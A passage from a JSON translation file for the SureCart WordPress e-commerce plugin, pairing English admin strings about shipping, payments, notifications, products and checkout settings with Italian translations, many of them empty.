you ship and how much you charge for shipping.":[],"Shipping Profiles":[],"Enabling shipping rates allows you to charge shipping costs and restrict purchase areas.":[],"Enable Shipping Rates":[],"Shipping Settings":[],"To complete the shipping setup, please add shipping rates to a shipping profile below.":[],"Based on order price":[],"Based on item weight":[],"Select":[],"Shipping Method":[],"Maximum weight":[],"Minimum weight":[],"No limit":[],"Add Rate":[],"Shipping rate added":[],"Shipping rate updated":[],"Failed to create shipping method":[],"Please select a shipping method":[],"Flat Rate":[],"Edit Shipping Rate":[],"Add New Shipping Rate":[],"No shipping rates available for customers to choose from.":[],"Rates for":[],"%d product":[],"Customers won't see this.":[],"Profile Details":[],"First create a shipping zone (where you ship to) and then a shipping rate (the cost to ship there).":[],"No shipping rates":[],"Manage Shipping Profile":[],"Saving failed.":[],"shipping settings":[],"To charge different rates for only certain products, create a new profile in":[],"No products in this profile.":[],"New products are added to this profile.":[],"Add products to this shipping profile.":[],"All products not in other profiles":[],"%d price":[],"Product added":[],"Product removed":[],"Are you sure you want to delete shipping profile? Deleting the shipping profile will remove associated shipping rates and shipping zones.":[],"Delete Shipping Profile":[],"Shipping profile deleted":[],"Customers won\u2019t see this.":[],"Add Shipping Profile":[],"The profile name is required.":[],"Shipping methods represent the different speeds or classes of shipping that your store offers.":[],"Upgrade to SureCart Premium to add unlimited shipping methods.":[],"Shipping Methods":[],"Shipping method removed":[],"A description to let the customer know the average time it takes for shipping.":[],"E.g. 1-2 days":[],"Add Shipping Method":[],"Edit Shipping Method":[],"Shipping method added":[],"Shipping method updated":[],"Available Processors":[],"Processors":[],"Connect with paystack to add a paystack express button to your checkout.":[],"Connect with Mollie to add a Mollie express button to your checkout.":[],"Connect with PayPal to add a PayPal express button to your checkout.":[],"Connect with Stripe to accept credit cards and other payment methods.":[],"Live Payments Disabled":[],"Live Payments Enabled":[],"Test Payments Disabled":[],"Test Payments Enabled":[],"Beta":[],"Payments that are made outside your online store. When a customer selects a manual payment method, you'll need to approve their order before it can be fulfilled":["Pagamenti effettuati al di fuori del tuo negozio online. Quando un cliente seleziona un metodo di pagamento manuale, dovrai approvare il loro ordine prima che possa essere evaso"],"Manual Payment Methods":["Metodi di Pagamento Manuali"],"No manual payment methods.":["Nessun metodo di pagamento manuale."],"Enable":["Abilita"],"Payment method enabled.":["Metodo di pagamento abilitato."],"Payment method disabled.":["Metodo di pagamento disabilitato."],"Instructions on how to pay.":["Istruzioni su come pagare."],"The instructions that you want your customers to follow to pay for an order. These instructions are shown on the confirmation page after a customer completes the checkout.":["Le istruzioni che vuoi che i tuoi clienti seguano per pagare un ordine. Queste istruzioni vengono visualizzate nella pagina di conferma dopo che un cliente ha completato il checkout."],"Payment instructions":["Istruzioni per il pagamento"],"I.E. Pay with cash upon delivery.":["Ovvero, paga in contanti alla consegna."],"The description of this payment method that will be shown in the checkout.":["La descrizione di questo metodo di pagamento che verr\u00e0 mostrata al momento del pagamento."],"I.E. Cash On Delivery":["Pagamento Alla Consegna"],"Custom payment method name":["Nome metodo di pagamento personalizzato"],"Create Manual Payment Method":["Crea Un Metodo Di Pagamento Manuale"],"Edit Manual Payment Method":["Modifica Metodo Di Pagamento Manuale"],"Footer":["Footer"],"This appears in the memo area of your invoices and receipts.":["Questo appare nell'area memo delle vostre fatture e ricevute."],"Memo":["Memo"],"Add additional information to receipts and invoices.":["Aggiungi informazioni aggiuntive a ricevute e fatture."],"Invoices & Receipts":["Fatture & Ricevute"],"It must be greater than the largest existing order number.":["Deve essere maggiore del pi\u00f9 grande numero d'ordine esistente."],"Start Order Number At":["Inizia Numero Ordine Da"],"Random Numbers And Letters":["Numeri e lettere casuali"],"Sequential":["Sequenziale"],"Choose the style of order numbers.":["Scegli lo stile dei numeri d'ordine."],"Order Numbers Counter":["Contatore Numeri Ordine"],"If you would like your order numbers to have a special prefix, you can enter it here. It must not contain underscores, spaces or dashes.":["Se desideri che i numeri d'ordine abbiano un prefisso speciale, puoi inserirlo qui. Non deve contenere trattini bassi, spazi o trattini."],"Order Number Prefix":["Prefisso Numero Ordine"],"Configure your order numbering style.":["Configura lo stile di numerazione dei tuoi ordini."],"Order Numbering":["Numero d'ordine"],"Promotions":["Promozioni"],"Products\/Prices":["Prodotti\/Prezzi"],"Export CSV":["Esporta CSV"],"Sent when a subscription payment fails.":["Inviato quando il pagamento dell'abbonamento fallisce."],"Subscription Payment Failure":["Errore nel pagamento dell'abbonamento"],"Sent when a subscription renews.":["Inviato quando un abbonamento si rinnova."],"Subscription Payment":["Pagamento dell'abbonamento"],"Sent when a subscription is canceled.":["Inviato quando un'iscrizione viene annullata."],"Sent when an order is created.":["Inviato quando viene creato un ordine."],"New Order":["Nuovo Ordine"],"These are the emails that are sent to you and other team members of this store.":["Queste sono le email che vengono inviate a te e agli altri membri del team di questo negozio."],"Store Emails":["Archivia Email"],"Sent to customers when a charge is refunded.":["Inviato ai clienti quando viene effettuato un rimborso."],"Sent to customers when a purchase is downloadable or has a license.":["Inviato ai clienti quando un acquisto \u00e8 scaricabile o ha una licenza."],"Product Access":["Accesso al Prodotto"],"Sent to customers when their subscription cancellation.":["Inviato ai clienti quando annullano l'abbonamento."],"Subscription Cancellation":["Annullamento dell'abbonamento"],"Sent to customers when their subscription renews.":["Inviato ai clienti quando si rinnova il loro abbonamento."],"Subscription Renewal":[],"Sent to customers 3 days before a subscription renews.":["Inviato ai clienti 3 giorni prima del rinnovo dell'abbonamento."],"Subscription Reminder":["Promemoria Abbonamento"],"Sent to customers when their subscription's payment method fails.":["Inviato ai clienti quando il metodo di pagamento dell'abbonamento non riesce."],"Subscription Recovery":["Recupero dell'abbonamento"],"Sent when a fulfillment is marked as delivered.":[],"Fulfillment Delivered":[],"Sent to when a fulfillment is updated or a tracking number is added.":[],"Fulfillment Updated":[],"Sent to when a fulfillment is created (i.e. your order is on the way).":[],"Fulfillment Confirmation":[],"Sent to customers to login to the customer portal without a password.":["Invia ai clienti per accedere al portale clienti senza password."],"Email Verification Code":[],"Third (final) email sent when a checkout is abandoned.":["Terza (finale) email inviata quando un acquisto viene abbandonato."],"Abandoned Checkout #3":["Carrello Abbandonato #3"],"Second email sent when a checkout is abandoned.":["Seconda email inviata quando un checkout viene abbandonato."],"Abandoned Checkout #2":["Carrello Abbandonato #2"],"First email sent when a checkout is abandoned.":["Prima email inviata quando un checkout viene abbandonato."],"Abandoned Checkout #1":["Carrello Abbandonato #1"],"Customize the content of each notification that is sent to your customers.":["Personalizza il contenuto di ogni notifica che viene inviata ai tuoi clienti."],"Customer Emails":["Email dei clienti"],"Subscription payments fail all the time. Don't leave your recurring revenue to chance - turn on recovery emails to increase your chances of recovering subscriptions with failed payments.":["Spesso si verificano problemi nei pagamenti degli abbonamenti. Non affidarti al caso per i tuoi guadagni ricorrenti: attiva le email di recupero per incrementare le probabilit\u00e0 di riscuotere gli abbonamenti con pagamenti falliti."],"Subscription Recovery Emails":["Email di recupero dell'abbonamento"],"Send a reminder to your subscribers 3 days before their subscription renews.":["Invia un promemoria ai tuoi abbonati 3 giorni prima del rinnovo dell'abbonamento."],"Subscription Reminder Notifications":["Notifiche di promemoria per l'abbonamento"],"Send a general subscription cancellation confirmation email to your customers when subscription canceled.":["Invia un'e-mail di conferma di annullamento generale dell'abbonamento ai tuoi clienti quando l'abbonamento viene annullato."],"Subscription Cancellation Notification":["Notifica di Annullamento dell'Abbonamento"],"Send an email customers when their subscription renews.":["Invia un'email ai clienti quando si rinnova il loro abbonamento."],"Subscription Renewal Emails":["Email di rinnovo dell'abbonamento"],"Send a quick reminder when a refund is created for a customer. These emails contain the amount and payment method being refunded.":["Invia un promemoria rapido quando viene creato un rimborso per un cliente. Queste email contengono l'importo e il metodo di pagamento oggetto del rimborso."],"Refund Emails":["Email di rimborso"],"Send an order email to customers even when the order is free.":["Invia un'e-mail di riepilogo dell'ordine ai clienti anche quando \u00e8 gratuito."],"Free Order Emails":["Email Per Ordini Gratuiti"],"Send a general order confirmation email to your customers when an order is paid. These emails include a breakdown of the order, and a link to a page where they can download their invoice and receipt.":["Invia un'e-mail generale di conferma dell'ordine ai tuoi clienti quando un ordine viene pagato. Queste e-mail includono una descrizione dell'ordine e un link a una pagina in cui \u00e8 possibile scaricare la fattura e la ricevuta."],"Order Confirmation Emails":["Conferma dell'ordine via email"],"Send a product access email to your customer when a purchase is made for a licensed and\/or downloadable product.":[],"Product Access Emails":[],"Manage which notifications are sent to your customers.":["Gestisci quali notifiche vengono inviate ai tuoi clienti."],"Webhook Details":[],"There are no more webhooks to show.":[],"Webhooks are functioning normally.":[],"Retry":[],"View Details":[],"Not Processed":[],"Processed":[],"Event":[],"If you have any webhooks that failed to process on your site, you can retry them here.":[],"SureCart Event Processing Health":[],"Retry successful!":[],"This will refetch the webhooks connection settings with your store in the case of an invalid signature or similar issue.":[],"Advanced connection options and troubleshooting.":[],"Advanced Options":[],"Enter your api token":["Inserisci il tuo token api"],"API Token":["API Token"],"Resync Webhooks":[],"View Logs":[],"If this endpoint is important to your integration, please try and fix the issue. We will disable this endpoint on %s if it continues to fail.":[],"This webhook endpoint is being monitored due to repeated errors.":[],"Error":[],"Webhook resynced.":[],"Are you sure you want to remove this logo?":["Sei sicuro di voler rimuovere questo logo?"],"Both":["Entrambi"],"Menu Icon":["Icona del menu"],"Floating Icon":["Icona Flottante"],"What type of cart icon would you like to use?":["Quale icona per il carrello vorresti usare?"],"Cart Icon Type":["Tipo di icona del carrello"],"Show a floating cart icon in the bottom corner of your site, if there are items in the cart.":["Mostra un'icona del carrello nell'angolo in basso del tuo sito, se ci sono articoli nel carrello"],"Show Floating Cart Icon":["Mostra l'icona del carrello flottante"],"Icon":["Icona"],"Enable to always show the cart button, even your cart is empty.":["Mostra sempre il pulsante del carrello, anche se il tuo carrello \u00e8 vuoto."],"Always Show Cart (Menu Only)":["Mostra sempre carrello (solo menu)"],"Left":["Sinistra"],"Right":["Giusto"],"Select the cart button position, i.e. left or right, where it will look best with your website design.":["Seleziona la posizione del pulsante del carrello, ad esempio a sinistra oa destra, dove star\u00e0 meglio con il design del tuo sito web."],"Select Position":["Seleziona Posizione"],"Position of cart button":["Posizione del pulsante del carrello"],"Select the menu(s) where the cart icon will appear.":["Seleziona il\/i menu in cui apparir\u00e0 l'icona del carrello."],"Select Menus":["Seleziona Menu"],"This will enable slide-out cart. If you do not wish to use the cart, you can disable this to prevent cart scripts from loading on your pages.":["Ci\u00f2 abiliter\u00e0 la visualizzazione slide-out del carrello . Se non desideri utilizzare il carrello, puoi disabilitarlo per evitare che gli script del carrello vengano caricati sulle tue pagine."],"Enable Cart":["Abilita carrello"],"Change cart settings.":["Modifica le impostazioni del carrello."],"Remove \"Powered By SureCart\" in the footer of emails and reciepts\/invoices.":["Rimuovi \"Powered By SureCart\" nel pi\u00e8 di pagina di e-mail e ricevute\/fatture."],"Remove SureCart Branding":["Rimuovi Il Brand Surecart"],"Dark":["Scuro"],"Light":["Chiaro"],"Choose \"Dark\" if your theme already has a dark background.":["Scegli \"Scuro\" se il tuo tema ha gi\u00e0 uno sfondo scuro."],"Select Theme":["Seleziona Tema"],"Select Theme (Beta)":["Seleziona Tema (Beta)"],"Logo":["Logo"],"This color will be used for the main button color, links, and various UI elements.":["Questo colore verr\u00e0 utilizzato per il colore del pulsante principale, i collegamenti e vari elementi dell'interfaccia utente."],"Customize how your brand appears globally across SureCart. Your logo and colors will be used on hosted pages and emails that are sent to your customers.":["Personalizza l'aspetto del tuo marchio a livello globale su SureCart. Il tuo logo e i tuoi colori verranno utilizzati nelle pagine  e nelle email inviate ai tuoi clienti."],"Brand Settings":["Impostazioni Brand "],"Start Sync":[],"Run any integration automations for purchases. This will run any actions that are set to run on purchase.":[],"Run purchase actions":[],"Create WordPress users if the user does not yet exist.":[],"Create WordPress Users":[],"This will change your user data on your install. We recommend creating a backup of your site before running this.":[],"Customer Sync":[],"Customer sync started in the background":[],"Clear out all of your test data with one-click.":["Elimina tutti i tuoi dati di test con un solo clic."],"Clear Test Data":["Elimina i dati di test"],"Sync Customers":[],"Match all SureCart customers with WordPress users. This is helpful if you have migrated from another eCommerce platform.":[],"Manually sync your WordPress install with SureCart.":[],"Syncing":[],"Use The Stripe Card Element":[],"Show a link to edit the customer area in the menu.":[],"Show a link to edit the checkout page in the menu.":[],"Checkout Page":[],"Show a link to edit the cart in the menu.":[],"Cart Page":[],"Show a link to edit the shop page in the menu.":[],"Change some admin UI options.":[],"Admin Appearance":[],"This ensures all the password fields have a stronger validation for user password input i.e. at least 6 characters and one special character.":[],"Strong Password Validation":[],"This will load stripe.js on every page to help with Fraud monitoring.":["Questo caricher\u00e0 stripe.js su ogni pagina per aiutare il monitoraggio delle frodi."],"Stripe Fraud Monitoring":["Monitoraggio delle frodi Stripe"],"register a new site and choose v3.":["registra un nuovo sito e scegli v3."],"To get your Recaptcha keys":["Per ottenere le tue chiavi Recaptcha"],"reCaptcha Secret Key":["reCaptcha Secret Key"],"You can find this on your google Recaptcha dashboard.":["Puoi trovare questo nella tua dashboard di Google Recaptcha."],"reCaptcha Site Key":["reCaptcha Site Key"],"Please clear checkout page cache after changing this setting.":["Si prega di svuotare la cache della pagina di checkout dopo aver modificato questa impostazione."],"Important":["Importante"],"Enable Recaptcha spam protection on checkout forms.":["Abilita la protezione Recaptcha contro lo spam nei moduli di pagamento."],"Recaptcha v3":["Recaptcha v3"],"This adds a field that is invisible to users, but visible to bots in an attempt to trick them into filling it out.":["Questo aggiunge un campo che \u00e8 invisibile agli utenti, ma visibile ai bot nel tentativo di ingannarli a riempirlo."],"Honeypot":["Honeypot"],"Change your checkout spam protection and security settings.":["Cambia le impostazioni di protezione antispam e sicurezza del tuo checkout."],"Spam Protection & Security":["Protezione dallo Spam & Sicurezza"],"Enter a website URL":["Inserisci l'URL del sito web"],"Website":["Website"],"Enter an phone number":["Inserisci un numero di telefono"],"Enter an email":["Inserisci un'email"],"This information helps customers recognize your business and contact you when necessary. It will be visible on invoices\/receipts and any emails that need to be CAN-SPAM compliant (i.e. abandoned order emails).":["Queste informazioni aiutano i clienti a riconoscere la tua azienda e a contattarti quando necessario. Saranno visibili su fatture\/ricevute e su tutte le email che devono essere conformi al CAN-SPAM (ad esempio, email di ordini abbandonati)."],"Contact Information":["Informazioni di Contatto"],"notifications@surecart.com":["notifications@surecart.com"],"Reply To Email":["Rispondi all'email"],"Enter the sender name":["Inserisci il nome del mittente"],"Sender Name":["Nome del mittente"],"Use these settings to configure how notifications are sent to your customers.":["Utilizza queste impostazioni per configurare le modalit\u00e0 di invio delle notifiche ai clienti."],"A link to your privacy policy page.":["Un collegamento alla pagina della tua informativa sulla privacy."],"Privacy Policy Page":[],"A link to your store terms page.":[],"Terms Page":[],"The language used for notifications, invoices, etc.":["La lingua utilizzata per le notifiche, le fatture, ecc."],"Store Language":["Lingua Del Negozio"],"Change this if you want the store to be in a different time zone than your server.":["Cambia questo se vuoi che il negozio sia in un fuso orario diverso da quello del tuo server."],"Time Zone":["Fuso Orario"],"The default currency for new products.":["La valuta predefinita per i nuovi prodotti."],"This should be your live storefront URL.":["Questo dovrebbe essere l'URL del tuo negozio online."],"https:\/\/example.com":["https:\/\/esempio.com"],"This is displayed in the UI and in notifications.":["Questo viene visualizzato nell'interfaccia utente e nelle notifiche."],"Store Name":["Nome del negozio"],"The name of your store will be visible to customers, so you should use a name that is recognizable and identifies your store to your customers.":["Il nome del tuo negozio sar\u00e0 visibile ai clienti, quindi dovresti utilizzare un nome che sia riconoscibile e identifichi il tuo negozio per i tuoi clienti."],"Store Details":["Dettagli negozio"],"1 week":["1 settimana"],"6 Days":["6 giorni"],"5 Days":["5 giorni"],"4 Days":["4 giorni"],"3 Days":["3 giorni"],"2 Days":["2 giorni"],"1.5 Days":["1,5 giorni"],"1 Day":["1 giorno"],"12 Hours":["12 ore"],"6 Hours":["6 ore"],"3 Hours":["3 ore"],"2 Hours":["2 ore"],"1 Hour":["1 ora"],"The number of days to wait after a customer's purchase before allowing an abandoned checkout to be created. This helps to prevent abandoned checkouts being created for customers very soon after they have made a different purchase.":["Il numero di giorni da aspettare dopo l'acquisto di un cliente prima di consentire la creazione di un carrello abbandonato. Questo evita la formazione di carrelli abbandonati per i clienti poco dopo aver effettuato un acquisto."],"Wait for a period of time after a customer has made a purchase to send other abandoned checkouts.":["Attendi un periodo di tempo dopo che un cliente ha effettuato un acquisto per inviare altri carrelli abbandonati."],"Grace Period":["Periodo Di Tolleranza"],"Don't create abandoned checkout if all products in checkout have been purchased.":["Non creare un carrello abbandonato se tutti i prodotti nel carrello sono gi\u00e0 stati acquistati."],"Ignore Purchased Products":["Ignora i Prodotti Acquistati"],"Also enable abandoned checkouts in test mode.":["Anche abilitare i carrelli abbandonati in modalit\u00e0 test."],"Enabled In Test Mode":["Abilitato in modalit\u00e0 test"],"Advanced settings for abandoned checkouts":["Impostazioni avanzate per i checkout abbandonati"],"GDPR Message":["Messaggio GDPR"],"Note: By checking this, it will show confirmation text below the email on checkout forms.":["Nota: selezionando questo, verr\u00e0 visualizzato il testo di conferma sotto l'e-mail sui moduli di pagamento."],"Tracking Confirmation":["Conferma di tracciamento"],"Data collection settings for GDPR.":["Impostazioni di raccolta dati per GDPR."],"GDPR Settings":["Impostazioni GDPR"],"Number of days until expiration":["Numero di giorni fino alla scadenza"],"Discount Expires":["Scade lo sconto"],"On the final email":["Nell'e-mail finale"],"On the second email":["Sulla seconda e-mail"],"On the first email":["Alla prima e-mail"],"When should we offer the discount?":["Quando dovremmo offrire lo sconto?"],"Add a discount incentive for abandoned cart.":["Aggiungi un incentivo di sconto per il carrello abbandonato."],"Abandoned Checkout Discount":["Sconto su checkout non completato"],"Your discount settings for abandoned cart.":["Le tue impostazioni di sconto per il carrello abbandonato."],"Discount Settings":["Impostazioni di sconto"],"Final Email Delay":[],"Second Email Delay":[],"Don't send":["Non inviare"],"First Email Delay":[],"Turn on abandoned cart for your store.":["Attiva il carrello abbandonato per il tuo negozio."],"Notification settings for abandoned checkouts":["Impostazioni di notifica per checkout abbandonati"],"Notification Settings":["Impostazioni di notifica"],"Settings Updated.":["Impostazioni aggiornate."],"Default (Customized)":[],"Add another value":[],"You have reached the variant limit of 100":[],"Option Value %d":[],"You have already used the same option value \"%s\".":[],"Edit %s":[],"Option Values":[],"Delete %s":[],"You have already used the same option name \"%s\".":[],"Option Name":[],"Remove Image":[],"Remove image":[],"Delete variant":[],"Open variant dropdown":[],"Price overrides are only allowed for products with a single price.":[],"Are you sure you wish to unlink this image?":[],"Stock Qty":[],"SKU":[],"Add Variant":[],"Are you sure you wish to delete this variant image? This cannot be undone.":[],"Add More Options":[],"You have reached the maximum number of variant options.":[],"Add Options Like Size or Color":[],"Variants":[],"Add variant":[],"This is not shown to the customer, but is used help you identify the group.":["Questo non viene mostrato al cliente, ma viene utilizzato per identificare il gruppo."],"Create Product Group":["Crea gruppo di prodotti"],"Add this product to a group with others you want the purchaser to switch between.":[],"Upgrade Group":["Gruppo di aggiornamento"],"To charge tax, please set up your tax information on the settings page.":["Per addebitare le tasse, imposta i tuoi dati fiscali nella pagina delle impostazioni."],"This is a physical product":["Questo \u00e8 un prodotto fisico"],"Charge tax on this product":["Addebita le tasse su questo prodotto"],"The last part of the URL":["L'ultima parte dell'URL"],"Created On":["Creato il"],"Available for purchase":["Disponibile per l'acquisto"],"Secure":["Sicuro"],"Download archived.":["Scarica archiviato."],"Download un-archived.":["Scarica non archiviato."],"Download removed.":["Download rimosso."],"Are you sure you want to remove the download from this product?":["Sei sicuro di voler rimuovere il download da questo prodotto?"],"Are you sure you want to replace the file in this download? This may push out a new release to everyone.":["Sei sicuro di voler sostituire il file in questo download? Questo potrebbe distribuire una nuova versione a tutti."],"Turn this off if you do not wish to automatically fulfill this product when an order is placed.":[],"Auto Fulfill":[],"Customers won\u2019t enter shipping details at checkout.":[],"Digital product or service":[],"Shipping Weight":[],"Physical product":[],"g":[],"oz":[],"kg":[],"lb":[],"Meta description":[],"Page title":[],"Add a title and description to see how this product might appear in a search engine listing":[],"Search Engine Listing":[],"Hide %d Archived Prices":["Nascondi %d prezzi archiviati"],"Show %d Archived Prices":["Mostra %d prezzi archiviati"],"Price deleted.":["Prezzo cancellato."],"Permanently delete this price? You cannot undo this action.":["Eliminare definitivamente questo prezzo? Non puoi annullare questa azione."],"Price unarchived.":["Prezzo non archiviato."],"Archive this price? This product will not be purchaseable and all unsaved changes will be lost.":["Archiviare questo prezzo? Questo prodotto non sar\u00e0 acquistabile e tutte le modifiche non salvate andranno perse."],"Un-Archive this price? This will make the product purchaseable again.":["Annullare l'archiviazione di questo prezzo? Questo render\u00e0 il prodotto nuovamente acquistabile."],"Copy Links":["Copia Link"],"every":["ogni"],"Custom Amount":["Importo personalizzato"],"Payment Plan":["Piano di pagamento"],"Setup Fee":["Costo Servizio Di Setup"],"Done":["Fatto"],"Variant ID":[],"Price ID":["ID prezzo"],"Miscellaneous":["Varie"],"Buy Button Shortcode":["Shortcode del Pulsante Acquista"],"Add To Cart Button Shortcode":[],"Shortcodes":["Shortcodes"],"Buy Link":["Link per l'acquisto"],"Variant":[],"Price Details":[],"Create Price":["Crea prezzo"],"Installment":[],"One Time":["Una volta"],"Payment type":[],"Price updated.":[],"Add A Price":["Aggiungi un prezzo"],"Set up pricing for your product.":["Imposta i prezzi per il tuo prodotto."],"Add Another Price":["Aggiungi un altro prezzo"],"This is the current release zip of your software.":["Questo \u00e8 l'attuale zip della versione del tuo software."],"Current Release":["Versione corrente"],"Enable license creation":["Abilita la creazione della licenza"],"Licensing":["Licenza"],"Adjust":[],"On Hand":[],"Available":[],"Adjust By":[],"Stock adjustment":[],"SKU (Stock Keeping Unit)":[],"Make stock adjustment":[],"Available Stock":[],"Continue selling when out of stock":[],"Allow Out Of Stock Selling":[],"Track the quantity of this product.":[],"Track Quantity":[],"Inventory":[],"Select an Item":["Seleziona un oggetto"],"Select An Integration":["Seleziona Un'integrazione"],"Select an integration to sync with this product.":[],"Integration":["Integrazione"],"SKU:":[],"All Variants":[],"Optionally select a variant to sync with this integration.":[],"Select A Variant":[],"All Prices":[],"Optionally select a price to sync with this integration.":[],"Add Integration":["Aggiungi integrazione"],"Integration saved.":["Integrazione salvata."],"To sync purchases of this product, add an integration.":["Per sincronizzare gli acquisti di questo prodotto, aggiungi un'integrazione."],"Add New Integration":["Aggiungi nuova integrazione"],"Product update failed.":[],"You have unsaved changes that need to be saved before adding a new integration. Do you want to save your product now?":[],"Since SureCart's integrations are native, there's no need to worry about the complexity of growing your store.":["Poich\u00e9 le integrazioni di SureCart sono native, non \u00e8 necessario preoccuparsi della complessit\u00e0 della crescita del tuo negozio."],"Grow your store worry-free.":["Fai crescere il tuo negozio senza preoccupazioni."],"Purchases syncing happens in both directions. For example, access is automatically revoked during a subscription cancellation or expiration.":["La sincronizzazione degli acquisti avviene in entrambe le direzioni. Ad esempio, l'accesso viene revocato automaticamente durante l'annullamento o la scadenza di un abbonamento."],"Set it and forget it.":["Impostalo e dimenticalo."],"Leave the heavy-lifting to us. Use SureCart's built-in native integrations with all the plugins you use. Purchases and subscriptions are automatically synced with your plugins.":["Lascia a noi il lavoro pesante. Utilizza le integrazioni native integrate di SureCart con tutti i plug-in che utilizzi. Gli acquisti e gli abbonamenti vengono sincronizzati automaticamente con i tuoi plug-in."],"Sync purchases with the plugins you already use.":["Sincronizza gli acquisti con i plugin che gi\u00e0 utilizzi."],"Disabled":["Disabilitato"],"The provider is not installed or unavailable.":["Il provider non \u00e8 installato o non \u00e8 disponibile."],"%s not found":["%s non trovato"],"An error occurred":["Si \u00e8 verificato un errore"],"Integration deleted.":["Integrazione eliminata."],"Are you sure you want to remove this integration? This will affect existing customers who have purchased this product.":["Sei sicuro di voler rimuovere questa integrazione? Ci\u00f2 interesser\u00e0 i clienti esistenti che hanno acquistato questo prodotto."],"Images":["immagini"],"Images updated.":["immagini aggiornate."],"We recommend that you optimize your images before linking them to your products.":[],"https:\/\/":["https:\/\/"],"Image URL":["URL Immagine"],"Add Product Image":["Aggiungi Un Immagine Del Prodotto"],"Add From URL":["Aggiungi da URL"],"Show Archived":["Mostra archiviato"],"External Link":["Link Esterno"],"Secure Storage":["Archiviazione Sicura"],"File":["File"],"Add Downloads":["Aggiungi download"],"Download added.":["Download aggiunto."],"A short description for your product that is displayed on product and instant checkouts.":["Una breve descrizione del tuo prodotto che viene visualizzata sui prodotti e sui pagamenti immediati."],"New Collection":[],"Collection created.":[],"Add To Collection":[],"Add this product to a collection...":[],"Link":["Link"],"Require terms and conditions":["Richiedi termini e condizioni"],"Show coupon field":["Mostra campo coupon"],"Show product description":["Mostra descrizione prodotto"],"Show product image":["Mostra immagine prodotto"],"Show store logo":["Mostra il logo del negozio"],"Make test payments with this product.":["Effettua pagamenti di prova con questo prodotto."],"Instantly publish a shareable page for this product.":["Pubblica immediatamente una pagina condivisibile per questo prodotto."],"Instant Checkout":["Instant Checkout"],"Customer Purchase Limit":["Limite di acquisto del cliente"],"Limit the number of times a single customer can purchase this product.":["Limita il numero di volte in cui un singolo cliente pu\u00f2 acquistare questo prodotto."],"Limit Per-Customer Purchases":["Limita gli acquisti per cliente"],"Add Link":["Aggiungi Link"],"A valid file URL.":["Un URL valido per il file."],"Link URL":["Link URL"],"A display name for file.":["Nome visualizzato per il file."],"Link Name":["Nome Link"],"Add External Link":["Aggiungi link esterno"],"Save Product":["Salva prodotto"],"Archive %s? This product will not be purchaseable and all unsaved changes will be lost.":["Archiviare %s ? Questo prodotto non sar\u00e0 acquistabile e tutte le modifiche non salvate andranno perse."],"Un-Archive %s? This will make the product purchaseable again.":["Annullare l'archiviazione %s ? Questo render\u00e0 il prodotto nuovamente acquistabile."],"Product updated.":["Prodotto aggiornato."],"A name for your product.":["Un nome per il tuo prodotto."],"Create New Product":["Crea nuovo prodotto"],"Custom Single Product Page":[],"Days":["Giorni"],"Free Trial":["Prova gratuita"],"Tax is included":["Il prezzo include le tasse"],"Default price":[],"Setup fee":[],"Compare at price":["Confronta al prezzo"],"Year":["Anno"],"Month":["Mese"],"Week":["Settimana"],"Day":["Giorno"],"Repeat payment every":[],"then cancels":[],"Monthly, Basic Plan, etc.":["Mensile, Piano Base, ecc."],"Maximum Price":["Prezzo massimo"],"Minimum Price":["Prezzo minimo"],"Revoke access when installments are completed":[],"Payments":["Pagamenti"],"Number of Payments":["Numero di pagamenti"],"Purchasable":[],"Not Purchaseable":[],"Available For Purchase":[],"Availability":[],"Add some products to this upgrade group. A customer who has purchased one of these products can switch between others in this group.":["Aggiungi alcuni prodotti a questo gruppo di aggiornamento. Un cliente che ha acquistato uno di questi prodotti pu\u00f2 passare da un altro in questo gruppo."],"Product removed.":["Prodotto rimosso."],"Choose a product":["Scegli un prodotto"],"Product added.":["Prodotto aggiunto."],"A name for your product group.":["Un nome per il tuo gruppo di prodotti."],"New Upgrade Group":[],"Edit Product Group":["Modifica gruppo di prodotti"],"Product Groups":[],"Save Group":[],"Product group un-archived.":[],"Product group archived.":[],"Archive this product group?":[],"Un-Archive this product group?":[],"Product group deleted.":[],"Permanently delete this product group? You cannot undo this action.":[],"Product group updated.":["Gruppo di prodotti aggiornato."],"A name for your product group. It is not shown to customers.":["Un nome per il tuo gruppo di prodotti. Non sar\u00e0 visibile ai clienti."],"Group Name":["Nome del gruppo"],"Create Upgrade Group":[],"Publishing":[],"Replace":["Sostituire"],"Add Image":["Aggiungi immagine"],"Image":[],"Image removed.":[],"Image updated.":[],"A short description for your product collection.":[],"Details":["Dettagli"],"Deleting a product collection does not delete the products in that collection.":[],"This action cannot be undone.":[],"Are you sure you want to delete this product collection?":[],"Delete this product collection?":[],"Product Collection deleted.":[],"Save Collection":[],"Product Collection updated.":[],"A short description for your product collection. This will be displayed on the collection page.":[],"Enter a description...":["Inserisci una descrizione..."],"A name for your product collection.":[],"Collection Name":[],"Create Collection":[],"Change URL: %s":[],"URL Slug":["URL Slug"],"View Product Collection":[],"The last part of the URL.":[],"URL":[],"Select template":[],"Select template: %s":[],"Manage all template parts":[],"Page Layout":[],"Describe the template, e.g. \"Men's Watches\". A custom template can be manually applied to product collection page.":[],"Manage all templates":[],"Edit template":[],"Template":[],"Add Template":[],"Templates define the way product collection page is displayed when viewing your site.":[],"Create Template":[],"%d Product":[],"Actions":["Azioni"],"Return":[],"Mark As Paid":[],"Unverified":["Non verificato"],"Valid":["Valido"],"Validity":["Validit\u00e0"],"Number Type":["Tipo di numero"],"Tax Number":["Codice Fiscale"],"Tax Information":["Informazioni fiscali"],"Other":["Altro"],"EU VAT":["IVA UE"],"UK VAT":["IVA britannica"],"AU ABN":["AU ABN"],"CA GST":["CA GST"],"Choose an option":[],"Return Reason":[],"Returned on":[],"Cancel return":[],"Open Return":[],"Complete Return":[],"Return in progress":[],"Return completed":[],"Return completed.":[],"Return re-opened.":[],"Cancel Return":[],"Are you sure you wish to cancel the return?":[],"Return Canceled.":[],"Return Item":[],"Return created.":[],"Insufficient Funds":["Fondi insufficienti"],"Amount Refunded":["Importo rimborsato"],"Refunds":["Rimborsi"],"Unknown":["Sconosciuto"],"Succeeded":["Successo"],"Pending":["In attesa di"],"Attempt":["Tentativo"],"Payment Failures":["Errori di pagamento"],"Mark Paid":["Segna come Pagato"],"Are you sure you wish to mark the order as paid?":["Sei sicuro di voler contrassegnare l'ordine come pagato?"],"Order Marked as Paid.":["Ordine contrassegnato come pagato."],"Cancel Order":["Cancella Ordine"],"Go Back":["Torna Indietro"],"Are you sure you wish to cancel the order?":["Sei sicuro di voler annullare l'ordine?"],"Order Canceled.":["Ordine Cancellato"],"Additional Order Data":["Dati dell'ordine aggiuntivi"],"Net Payment":["Pagamento netto"],"Download Receipt \/ Invoice":["Scarica Scontrino \/ Fattura"],"Payment 